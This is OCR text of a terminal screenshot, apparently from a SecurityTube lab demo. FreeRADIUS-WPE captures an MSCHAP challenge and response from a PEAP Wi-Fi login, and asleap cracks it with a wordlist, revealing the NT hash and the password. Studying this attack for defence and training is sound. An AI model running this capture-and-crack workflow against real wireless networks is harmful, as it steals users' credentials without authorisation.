 Backtrack 5 Blackhat [Running]
Applications Places System
Tue Aug 2, 4:20
File Edit View Terminal Help
} # server
[peap] Got tunneled reply code 11
root@bt: ~
File Edit View Terminal Help
root@bt:~# tail -f /usr/local/var/log/radius/freeradius-server-wpe.log -n 0
mschap: Tue Aug 2 04:18:54 2011
username: SecurityTube
challenge: b0:f3:c2:a3:06:0c:94:f5
response: b0:c8:dc:06:1f:9d:c2:bc:35:7d:f2:5b:48:2a:99:58:85:10:04:54:98:ca:04:f9
^C
root@bt:~# asleap -C b0:f3:c2:a3:06:0c:94:f5 -R b0:c8:dc:06:1f:9d:c2:bc:35:7d:f2:5b:48:2a:99:58:
85:10:04:54:98:ca:04:f9 -W list
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "list".
hash bytes: 9052
NT hash: e18614f7c6811f043fbf54205e929052
password: abcdefghi
root@bt:~#
35353231
[peap] G
35353231
[peap] G
++[eap]
Sending
5a32e039
Finished
Going to
Waking u
Cleaning
Waking u
Cleaning
Cleaning
Cleaning
Waking u
Cleaning
Waking u
Cleaning
Cleaning
Cleaning up request 15 ID 180 with timestamp +616
Ready to process requests.
root@bt: ~
root@bt: ~
Left